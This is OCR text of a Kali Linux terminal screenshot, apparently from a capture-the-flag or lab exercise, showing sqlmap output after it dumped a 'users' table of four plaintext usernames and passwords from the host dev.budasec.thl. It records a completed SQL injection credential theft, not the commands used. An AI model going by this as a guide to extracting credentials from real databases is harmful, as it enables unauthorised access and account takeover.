 1 2 3 4
10:46 PM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
[00:46:07] [INFO] retrieved: 'password2'
[00:46:07] [INFO] retrieved: 'user2'
Database: buda
Table: users
[4 entries]
+----------+-----------------+
| username | password        |
+----------+-----------------+
| admin    | admin123        |
| ftpuser  | ftpu@sr123p@@s! |
| user1    | password1       |
| user2    | password2       |
+----------+-----------------+
[00:46:07] [INFO] table 'buda.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/dev.budasec.thl/
dump/buda/users.csv'
[00:46:07] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.lo
cal/share/sqlmap/output/results-05032025_1246am.csv'
[*] ending @ 00:46:07 /2025-05-03/
┌──(kali㉿kali)-[~]